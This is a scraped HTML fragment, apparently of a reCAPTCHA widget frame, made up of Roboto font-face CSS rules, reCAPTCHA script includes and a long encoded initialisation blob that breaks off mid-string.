  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="PZQpees9NSk42pYJmliIdQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="PZQpees9NSk42pYJmliIdQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PZQpees9NSk42pYJmliIdQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7fDumlrCTxKB8Ojw618MMOXfQMpOHQ7XMKcRcOjwqEkw604woNfacOiOMKBOcOyW2HCtjNJw6hsw4vCvMKoSQpHU8KbwrA4IEvDtn7CmzbDqzB/BjDCvBoxS8KyIcKHXVvCosKTwpHCknrDlcOyw7RfTipfwpdmw6DCr1Nlw7zDlFMxYTTDnMKFMjR+w6JFwrcBw4nCnwJ3wq7DjsKpKjYFEzBIw6UMwq7DrxA9d8OMTC4Vw6PCo8OGUsOVJHHCtsO/[base64]/w6Ufw4DDmcOww7TCtVDCgsODw7Q0PDTDlMOYWyJ4AcK9w68lw7ciBxROwoU9wqJGUQrDmwMgPMKNG8OVQ8KZwo88w4QSwpvDs3ZoQFTDoUcfw6RZEyh1MMKfw6bDoQMJam/CjV/CsMORLcO2w7DDvsOAUjARPT9aUhXDlGXCi1vDmwkkw5FEw4ZXwotDXj8jP8K/cwpkw6ROEjDChcKTIXbCosOsSMKrZMO/woLCp8Kyw64qw5dDwrska8OiTMKRw73DoMOswoYnCcKrw7JQwrXCuMOuIcOmwpxcwqsecGNyCjQJwp3CpcKRecK5w5YGw4TDnMKOJ8O3w4rCnQrCozfDtyY6wpEmBcOTwrPDs8KCw4XDqBLDhDY/E8KiRwVKw6vDvcKvbMOhw4Zpw7JJwrXDiXbDr8OlH8OcWXJQwqZ6w78XR0A2wqxxw4fCjAc6w6piYsOCwrrDjcOkwp5bXcO+QQZ1wp8lU8O6w5PDhyXDtn0tFy1ZwrQHwo/DucKrw6rDqcKNw7TDqcKnZMOlwrHDrkIQBsKSUcKxwrVyw5bDrMO4fFjDpcOnDBXCusOGbMOwBS9lw73CgifDgEnDk8Kaw4/[base64]/DmBXDqMKrZsKoNsO0w7HCqgV0w4HDrsKYOREWw6bDpiTDsmN7wrhKwqfCvWNdMzTCqQDCqjQCe1fDvTfDoG3DqzfDhAMiCAVuIVjCjQcwHlIOw4t+OsOscm8reRLDrUlrwpdEXcO7a8OeAXswX8O2wqjCmFY/XcK/asO5V8OQw6lkw6t/w6fCgXlUwoZpwqjCuBjClMO6PkjDuig1w6LCssOnw5d+w7Jew4dCKcKiw4kZw7vCllfDo2QPVwFbwp/CpcKfS8OZSMOqTsO3w5bCji3CjHfCsMKuLEM4aGPDjlFeHcKFPjRWL8K8EcKJRGg9QFcdUsOkw44Qw7dAw5PDncKeFcOvwqIzw7fDiWB9w55ucsKWwqAjOGptw7M6f8OQw45DEMKiwpPDisOmw6MqwqAqw51SZUQKHsObwoUAAcKnwp/[base64]/DsWdMwpzCisO4wrLDqsO8wpQ9wr4IC8OPwqRxEVgXw5x0EsO9wodJw7EmKFUkw6orVyXCtMOBOQ5pwo/DlQTDh8K2wo7CjMKwwrbDqMKAEcKrSsK/wo8JEAhtICrCucKHbsO+ZcKRAcKFwp3DuibCqAvDgHRcRG1eNcKeYQbCqSfDrVTDtMO7JcOxP8Obwoo+bXLDhcO8w6vDh8KOKcKkwpBsw6TDpVbCs1NUHmJewp3DiMOjw5/[base64]/DqARtY8OrUAPCqMKywp5jZgRvasKQwqAmw5HCkMOewr45woTDojk0w69YBsOecsOJwr9pw4PDtsKEwqnCsmZ7Jg3CuFZYGMO3w5/DhUgIL8OiN8Kywo7CgmZ4awbDicKLMCTCgw4RLMODwpTDisKfbn/Djm3ChcKRNMOzAkDDs8OEK8OfwofDvRxQwrfCnsOfaMKsbcOQwojCkgF9ZiXDsy3CqDt1w4gbw7XCp8KsVMKTQsOBwolKJjN+wpHCocO5w6HCrsO/woccHiJDKMOVIcOKwr1jLFBYwoF+wqDDr8OIw7ZtwobCsyc9wpnCs3xIw5HDtcKTWnPDkcOaw4F+w5nDjG/CrHrDisOGw7xRwrLDkVjDqcOjwosSXcOkCGnDhsKkwoJcZcKmZcK9wr4cwrcpK8OBwpdZw5QACQvCqToJwr92eTzCt0BeED3CqCjCsEkXwo8rw5XDs2lYfsOdS8K7PT/Cm8Kwwo/[base64]/DlcOMw7LCplrCtMKqwoTDkXLDjn/[base64]/[base64]/CosKRwo/CiBbCh8Oxwo3Dj8KUPnQbw6p8w7Vsb8OYWT3DiMKucRrDpsO0MnXCmALDg8KuB8O7f3cIwpXCrGE0w7glwpofwozChT/DmsKqDMKiw4YcUw0QM8KRG8KrIUrCpX5Uw40ZY2Fdw5/CtsKEQ3PCoGbCmsKoAEzCpMO8axQjEsKfw5fCoAddw57DsMK0w4HCtnQWe8OqRz0Wbkctw6wwYXZ+WMK2w6NnYFNsVRTDq8KjwqjDmsK9w61HIBB/wqPDiQHCoRrDh8OmwoISPsOANWl2w6hYGMKtwogzGMO6wo16wrLDpUrCm8OZDsOUYMKZHcKHQ8K2b8OHwpghMifDi1LDjggfwphrwr8+LUxmTMKEOsO/KsOOa8ORSMOjwoHCpHnCqsKOwrM2UsOGOMK3wq0mNsK7d8O4wpXDnQIWw5s0XiXCmcKoSsOZHMK5wqBCw7fCusO6PCtbQ8KFC8OnV8KTICxlL8K9w4rDkAzDlMOOwp5RPMK1M38eSsOAw4/[base64]/[base64]/CvcKLIDEJw4/ContgLWh+Q8KSZT5ywpnDuVbChR4/[base64]/CpMKRw7PCpRHDr8OwwphjRsOGwqdHFcKQccOFMMKjL1PDpjzDicKyEGXDl8KmEEQXesKsbDhfT8KyPRvDvMOzw6s6w4vCrsKTwp4vw7YIw57Dvj/[base64]/DpQp2ecKOw59JwpcowqlpwrYOw5/[base64]/DkcKyJnDDvAfDmgzDtgfChFxwwqMjQ3TCoHrCqn4eJsOIw4/[base64]/[base64]/DgEzCuHZOCDHCmsKhKcKnw4otQjFTGS0LZ8Khw4dUP8OoLsKbZzlAwrTDt8OdwrUKOEnCrxzCh8K2azdnbcOtJDnCuCbCkV1AEh0Rw7PCgcKfwrvCpSHDgsOTwoQECcKfw4XDiWPCuMK+MsKlw68zCMKGwoDDvE/DsBvClMK1woDCpTDDhMKLaMOhw4fCh1M2MMOwwr1NasO6chpGZcK8w5AFwr1ow6PDuD8mwpXDnGprTWVhAsKyGzQ8SEXDm34DTil+EQU+ZjPDsSLDkSzDnzvCuMO6aEXDhC7CsHtjw6vDtz8gwqFuw7rDqH/DiFFFThDCv2oww5HDnV3DusOCbX/DrXFfw6h9LBrDgMKIw7F1w7nCrhciJiAUw5crQMKOBybCtsK1w6cnZ8ODEsOmw6ldwrxGwr0dw5vDncK8DSHCtRPDpMOrXMK3w4kqw4XCicOxw57Dmi/Cu1LDmwQ0c8KWwrIgwow/w7FGOsOtYcOhwo/Do8OacDDCv1fDu8O3w4DCmyXCn8Kcwo8GwrNTwpxiwqdSb8KCf1PDjMKuY3V2d8KZw6xIPHg6w6BzwonDs0dvXcO/wocJw7hCP8O2ccKpw4zCgcKJdlvDpBLCk1bChsODA8Kaw4IFACnDsRHCjMO9wojCisKyw4zCtzTChMOQwofDq8OvwobCssKiMcOXe0ILGzzCjcO/[base64]/CgsOqBwFaZBbDvl7DuU4nL0xuwp7Cs8KmwqXCqcKnLcOKPTQ2w7Zpw5pow5bDqcKIwpl5TsOnSQoGaMOlwqgAwq06PwQrw6pAWMKIw4VewoDDpcKfw6how5vDnMO3VMKRMcKmX8O7w5jDjcOaw6MOdRVebHYVAcKRw5/DuMKuwoLCl8O0w41bwoYXL0wvWBzCqQwmw6stG8OtwrHCoQXCmcKGQj3Dk8Kxwq3CucKOJcO3w4/DqcOuw7/CkhTCln4UwqHCj8OxwqsHwrwGw5bCisKDw6QWeMKKC8Kna8KQw47Dn304WGpfw7XChBcJwpjDqMOpw4dnF8OCw5VOwpDCu8K2wphswrs3MydCAsKNw7NnwoI4H1vDlcOaPgUhwqgQLRjDiMOcwpZaIsKkwp3DmDAywoBsw6fDlhfDsW88w6fDoB0/W24yBW5NBsKtwrUrwp51d8OkwrMgwq9WZyXCusKMw55Nwod7UMO+w6XDpWEtwpfDqyDDiwV8YjEMw6APZcKfKcKQw6Apw5oAEsK5w5TCjG3CkzLCqcOHw5vCs8O/LTnDjTbCmSFxwqMkw7ZoHDEPwoTDjcK4IHdWfMOsw6RqBiMnwp5MADnCqkNyVcOBw40BwqBeAcOMccKrdj8uw5fCgSxZEwUZAMOjw6s/ScKfw4rCkgE4wr3CosOsw45Rw6xEwp/CosKWwrDCvMOnJkfDlcKVw5pEwpxVwop8wrcEQ8K4dsOgw65Gw5AQGj/[base64]/Dl8ODDAXCtcKDeGg3w4LDuV/[base64]/w4xtw7/[base64]/A2zCusOpX8OfXy8aJMOvQyRnFcOUw4kMw5fDrk3DhVnDnSpoP3UPdMOLwrrCtsKmfnPCpMKpM8O3OsOkwprDtT0FTHd1wr/Di8OVwo9pw6bDvmXCtwXCgHI0wpbCmVnDgCLDnE8rw4s0GWZ9w7TDhS3CkMOcw5LCoijDucOKFcOPRsK7w5AxYGAAw4JgwrojQAjDkV/[base64]/CvsOUw5cnwqXDisKEw57Ch2fDmzUNwqHDkibCvAkDbXROd2wvwo9hB8OYwppqw75Dwo/DrwXDh05XDgdaw5LDnMORcFggwpzCpMOwwp/[base64]/Dp2JBwqHCj8OWd3MrwojClDXCoX8gNsOPAFpTbWY7E8K5Jk94AMKGNcO/BBvDocOuaXHDj8KQwphSd23CnMK9wpDDsR/DqSfDmFZXw7XCjMKIKsKAe8KNYk/DgMOQeMKNwoXCvQvDox9EwqbCvMKww63CgWHDqRvDncO4P8KaAEBoEcKfw63DscK8woMrw6zCv8OjZMOpw6howp86R3zDqcOvw7NiYi1Nw4FaJwjDqDvCoB/Dhw4Lw7hJW8KOwqLDuTRCwopCDFTDsw/CosKnH299w5sqT8Orwq0kXMK5w6wZAV/CnXXDolpTw6rDuMK6w4cIw4Y3CxTDrcKZw73Dqg88wqjCv3zDl8O2fiRXw797ccOIw5VSIsO0RcKTQsKZwpvCscKIwqMuAcOTw5d+A0bCjgALZyjDgRgWfsK7BcKxMD8wwotqwrHDpMKCYMKswozDu8OydMOXa8OKZMKzwpfDvE7DrkUbaj57wp7CqMKxMcKpw7/[base64]/CuSFrXsOWX8ODw4MoCRYCHsKaw6fCv2poAMKvw6c3GsKRbsKGwpstwpd+wrJdw6nCtBfCm8K5O8KULMKqRSfDrMKTw6dKJDXCgGhew5wXw4fDpE1Cw7UfHmN4QXvClRYpDcKiAMKew5IpVsOLw4nDg8OewqYsYADCpsKQwonDm8K/QsO7JyQkbV0GwqYvw4EDw51jworDgxfCg8KRw5MmwqgmGMOsLB/Cnm1NwrjCqMOKwpDCgwTCgENaXsKpe8OGBsOsZ8KDIxTCgk0pZSwsVWPDnj10wqfCvMOPEsKSw5oAesOGAsK7K8K2UXFSRWBiEi/DsUwtwpVfw57DrXNeSsKrw6TDm8OOFMKLw5RDL18IO8OLwp/ChQjDlBPClsKsSV1Twrg5w4luUcKYZDHChMO6w7PCmxPClW9Ww63DtGzDpSXCuxtjwr3Dk8OLwqdCw5kgZcOMGGXCssKNFsONw47DmhdAw5zDu8KlLx8kdsOXKl4/[base64]/Du8OfF1gvwpLCtMONQHUjG8KXCSvCg1pVwqZQeAxYVMOQNR7DgU/DisK2NcOaRRDCgVwtTMKXf8KPw5TDrXNDRMOhwqXCgcKfw7/DlxtZw41/[base64]/DgAvDkiAgwr7Cu8KHJsK7PMK3w7xICcK7wrEwwqHCisKCdAYUXcOEPsKfw7TDj3wzw5YcwrfCl0XCmEx3fsO1w78hwq0HLX/Cq8OLfkXDknp/esKtT2LDuF7CqWbDvyVHPcKIc8KawqjDmsKYw5/DiMKWasK9wrLCnH/DmUjDiQtHw6FFw6Bmw4lFBcK5w5/DoMOqAcKtwoDCly7DicO1c8OFwo3CucO8w5/Cg8KRw5x/wrgRw7J7bBHCmlTDuncyUMKXDMKBYMKlw77DhQVhw4B6YA/DkD8Bw5YtBSfDiMKbwq7CucKHwo7DuyhewqPCncOIBMKKw7sAw7ItFcK3w5hsFMK4w5/DvAHDisOMw5nClw4pOMKowoZADAfDn8KVFEXDhcOOFV1aWR/DpkzCmnFsw4ElecKxX8Odw7/CqsKvD1LDvcOEwoPCmsKNw5lww7dcbcKRwozCqsK2w67Do2fCp8KrHgR9b3LDn8OtwqUqJjoQwpfDi0VvZMKTw60SWcKXQ0fCuRDCiX/Dh1wYFRPDusOowrlVGcOXOgvCjMOnO0hWwpbDmMKGwqTDgn7DoFVTw50wQ8K8JsOEaDgPwrHCpgPDhsOTL2PDqnRowqvDpcKmwokIOcOHTljCi8OoHWXCrU9EWsO5OsK/wqvDn8K7TsKaM8OFIVFYwoXCnsK/wrPDtsKwIQnDhsOWw7BtO8Kzw5TDrsKww7RTDAfCosKlDxIdChDDlsOjw7/DlcKQH3gETsOnI8KPwoNYwoszVF/[base64]/ClQbCh3PComNCP8KQN8Ksf8OzesO3asORwpFXJmhFFhzCosK0TGjDv8Oaw7vCpg7Cu8OIw4pSfVLDh0DCu3V+wq8oWMKbXMKwwpFFVVA1UsOQwrVcJsKweTfDmjzDuDliCnUcPcKnwoFcPcKzwrdvwp9vw6fCimxuwqZ/[base64]/Ci8KJw5tAwpYNMMOpDMKoBcOnwr3CnsKjw7nDj2nCpRDDuMKuE8Kbw7HCrMOYbcOiwrsWXz3CgUnDuWtOw6nCtxJ8w4jDscOIM8OxWMOqM2PDozPCisO/NsKKwpZ/w7jCgsK5wqjDpT8YG8OKDnLCp17CiF/CmEzDhnABwocEHsK/w7zDlMKuw7